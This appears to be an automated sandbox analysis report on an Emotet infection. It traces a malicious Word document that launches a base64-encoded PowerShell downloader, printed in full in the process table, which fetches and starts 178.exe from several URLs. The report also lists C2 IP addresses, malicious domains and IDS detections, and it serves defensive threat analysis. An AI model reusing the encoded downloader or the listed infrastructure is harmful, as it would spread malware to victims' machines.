- 178.exe (PID: 1248)
Changes the autorun value in the registry
- msptermsizes.exe (PID: 3076)
EMOTET was detected
- msptermsizes.exe (PID: 3076)
Connects to CnC server
- msptermsizes.exe (PID: 3076)
SUSPICIOUS
Starts Microsoft Office Application
- WINWORD.EXE (PID: 2740)
- iexplore.exe (PID: 2700)
Application launched itself
- WINWORD.EXE (PID: 2740)
PowerShell script executed
- powershell.exe (PID: 3588)
Executed via WMI
- powershell.exe (PID: 3588)
Executable content was dropped or overwritten
- powershell.exe (PID: 3588)
- 178.exe (PID: 1248)
Creates files in the user directory
- powershell.exe (PID: 3588)
Starts itself from another location
- 178.exe (PID: 1248)
INFO
Changes internet zones settings
- iexplore.exe (PID: 2700)
Reads Internet Cache Settings
- iexplore.exe (PID: 3536)
Creates files in the user directory
- WINWORD.EXE (PID: 2740)
- iexplore.exe (PID: 3536)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3212)
- WINWORD.EXE (PID: 2740)
Manual execution by user
- explorer.exe (PID: 2828)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
47
Monitored processes
10
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 956 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 178.exe | |||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1248 | --3a2e7ef0 | C:\Users\admin\178.exe | 178.exe | ||||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2700 | "C:\Program Files\Internet Explorer\iexplore.exe" "http://ismashednc.com/cgi-bin/z551rm1hmrv373_e8hs2-7538061518636/" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2740 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\JYXF2SAF\FA_GK5DCF0C5_10092019[1].doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2828 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3076 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | msptermsizes.exe | ||||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3212 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3536 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2700 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3588 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADAAMAAwADUAMwAyAGMANAAwADAAPQAnAGIAMAAwADQANAA5ADQAeAA0ADUANgAnADsAJABjADIANQA3ADQAYwAyADQAOAAxADcAIAA9ACAAJwAxADcAOAAnADsAJABiADcAYgA0ADcAeAAzADAAMAA2ADcAMQBjAD0AJwBiADQANwAwADMAOAA0ADUAMQAwADAAJwA7ACQAYwA4ADEANgA4AGMAOAA0ADMAOQA1AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABjADIANQA3ADQAYwAyADQAOAAxADcAKwAnAC4AZQB4AGUAJwA7ACQAeAAzADIANwAzADQAOAA2ADIANQAyAD0AJwBjADAAMwAwAGMANwA1ADAAMAB4ADAAMgA5ACcAOwAkAGMANgA5AGMAMAAwADgANAAyADAAYwA9ACYAKAAnAG4AZQB3AC0AbwBiACcAKwAnAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAHQALgB3AEUAQgBDAEwASQBlAG4AVAA7ACQAYgAwADUAMAA0AGIAYwBjADYAYgBjADAAOAA9ACcAaAB0AHQAcAA6AC8ALwBzAHQAZQBwAGgAcABvAHIAbgAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvAG8AUwBXAFMAeQBpAEsATgB6AGYALwBAAGgAdAB0AHAAcwA6AC8ALwB0AGgAZQBoAG8AcABlAGgAZQByAGIAYQBsAC4AYwBvAG0ALwB0AHIAbwBwAGkAYwBhAC8AUABBAGIATABQAFEAQgBTAC8AQABoAHQAdABwAHMAOgAvAC8AZQAtAGMAZQBuAHQAcgBpAGMAaQB0AHkALgBjAG8AbQAvAGMAcwBzAC8AegBjAG4ASQBkAFcAVQBoAGIAZAAvAEAAaAB0AHQAcABzADoALwAvAG4AZQB3AGEAZwBlAHMAbAAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvAFcARQBIAHEARAB3AGoAdwBTAC8AQABoAHQAdABwADoALwAvAHcAdwB3AC4AdwBlAHMAdABiAHUAcgB5AGQAZQBuAHQAYQBsAGMAYQByAGUALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBoAHYAZwAxAGsAXwAxAGQAcgA1AGMAZAAtADkAOQA5AC8AJwAuACIAcwBgAFAAbABJAFQAIgAoACcAQAAnACkAOwAkAHgAMAA3ADgAMAB4ADkANgAyAHgAMAA9ACcAYgAxADAAMwAyADcAMAA0AGMANAA4ACcAOwBmAG8AcgBlAGEAYwBoACgAJABjAGIAYwA3ADEAMwA5AHgAOQA2AGIAIABpAG4AIAAkAGIAMAA1ADAANABiAGMAYwA2AGIAYwAwADgAKQB7AHQAcgB5AHsAJABjADYAOQBjADAAMAA4ADQAMgAwAGMALgAiAGQATwBXAGAATgBMAG8AYABBAGQARgBpAGAATABlACIAKAAkAGMAYgBjADcAMQAzADkAeAA5ADYAYgAsACAAJABjADgAMQA2ADgAYwA4ADQAMwA5ADUAKQA7ACQAeABjADIAMwAzADgAYwA0ADQANAAwADcAPQAnAGMANQBiADAAMgAwADEANAA3AGIANwAwAGIAJwA7AEkAZgAgACgAKAAmACgAJwBHACcAKwAnAGUAJwArACcAdAAtAEkAdABlAG0AJwApACAAJABjADgAMQA2ADgAYwA4ADQAMwA5ADUAKQAuACIAbABlAE4AYABnAGAAVABIACIAIAAtAGcAZQAgADIANgA1ADMAOAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAHQAYQBgAFIAdAAiACgAJABjADgAMQA2ADgAYwA4ADQAMwA5ADUAKQA7ACQAYgAwADMAMwA5ADcAMQAwADgAMQA3ADAAYwA9ACcAYwA3ADAAMAAwAGIANwA0ADYANAAwACcAOwBiAHIAZQBhAGsAOwAkAGMAMwA2ADAANgA0ADAAMAAyADMAMAA9ACcAeABiAGIAMgAyADIAMAAwADAANAAxACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGMAMAA2ADAAMAAwAHgAMABjADMAOQAwADMAPQAnAHgANgAxADAANwA4ADAANQAyADIAYgA4ADAAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4016 | "C:\Users\admin\178.exe" | C:\Users\admin\178.exe | — | powershell.exe | |||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
3 057
Read events
2 502
Write events
536
Delete events
19
Modification events
| (PID) Process: | (2700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000093000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {1C3725FF-EA9B-11E9-AB4C-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (2700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (2700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 2 | |||
| (PID) Process: | (2700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E3070A00030009000D002D0036001800 | |||
Executable files
2
Suspicious files
6
Text files
8
Unknown types
24
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2700 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFE93F89FFBEDBE3A4.TMP | — | |
MD5:— | SHA256:— | |||
| 2740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2869.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_2C8A3E67-0374-4C4C-983C-0D50F8B5B3DB.0\AC6BDB7E.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3536 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\index.dat | dat | |
MD5:— | SHA256:— | |||
| 3536 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\JYXF2SAF\FA_GK5DCF0C5_10092019[1].doc | document | |
MD5:— | SHA256:— | |||
| 2740 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3536 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\admin@ismashednc[1].txt | text | |
MD5:— | SHA256:— | |||
| 2700 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF417F3A1B12CFB4FA.TMP | — | |
MD5:— | SHA256:— | |||
| 2700 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\RecoveryStore.{1C3725FF-EA9B-11E9-AB4C-5254004A04AF}.dat | — | |
MD5:— | SHA256:— | |||
| 3536 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\History\Low\History.IE5\index.dat | dat | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
16
DNS requests
5
Threats
23
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3076 | msptermsizes.exe | GET | — | 23.253.207.142:8080 | http://23.253.207.142:8080/news.php | US | — | — | malicious |
3076 | msptermsizes.exe | GET | — | 209.141.41.136:8080 | http://209.141.41.136:8080/whoami.php | US | — | — | malicious |
3076 | msptermsizes.exe | POST | — | 23.239.29.211:443 | http://23.239.29.211:443/pdf/enable/ | US | — | — | malicious |
3536 | iexplore.exe | GET | 200 | 160.153.46.198:80 | http://ismashednc.com/cgi-bin/z551rm1hmrv373_e8hs2-7538061518636/ | US | document | 146 Kb | suspicious |
3076 | msptermsizes.exe | POST | — | 198.199.114.69:8080 | http://198.199.114.69:8080/results/ | US | — | — | malicious |
3076 | msptermsizes.exe | POST | 200 | 198.199.114.69:8080 | http://198.199.114.69:8080/report/teapot/ringin/merge/ | US | binary | 828 Kb | malicious |
3076 | msptermsizes.exe | GET | 200 | 46.29.183.210:8080 | http://46.29.183.210:8080/whoami.php | LU | text | 11 b | suspicious |
3076 | msptermsizes.exe | POST | 200 | 23.253.207.142:8080 | http://23.253.207.142:8080/report/glitch/ringin/ | US | binary | 132 b | malicious |
3076 | msptermsizes.exe | POST | 200 | 80.79.23.144:443 | http://80.79.23.144:443/free/child/ringin/merge/ | CZ | binary | 148 b | malicious |
3076 | msptermsizes.exe | GET | 200 | 185.187.198.4:8080 | http://185.187.198.4:8080/news.php | RU | text | 11 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3588 | powershell.exe | 43.255.154.26:443 | thehopeherbal.com | GoDaddy.com, LLC | SG | suspicious |
3588 | powershell.exe | 35.238.93.185:443 | e-centricity.com | — | US | unknown |
3076 | msptermsizes.exe | 23.239.29.211:443 | — | Linode, LLC | US | malicious |
3536 | iexplore.exe | 160.153.46.198:80 | ismashednc.com | GoDaddy.com, LLC | US | suspicious |
3076 | msptermsizes.exe | 209.141.41.136:8080 | — | FranTech Solutions | US | malicious |
3076 | msptermsizes.exe | 23.253.207.142:8080 | — | Rackspace Ltd. | US | malicious |
3076 | msptermsizes.exe | 46.29.183.210:8080 | — | voipGATE S.A. | LU | suspicious |
3076 | msptermsizes.exe | 185.187.198.4:8080 | — | Pravoved LLC | RU | malicious |
3076 | msptermsizes.exe | 80.79.23.144:443 | — | Master Internet s.r.o. | CZ | malicious |
3076 | msptermsizes.exe | 198.199.114.69:8080 | — | Digital Ocean, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ismashednc.com |
| suspicious |
www.bing.com |
| whitelisted |
stephporn.com |
| suspicious |
thehopeherbal.com |
| suspicious |
e-centricity.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3076 | msptermsizes.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
3076 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3076 | msptermsizes.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3076 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3076 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3076 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3076 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3076 | msptermsizes.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3076 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
14 ETPRO signatures available at the full report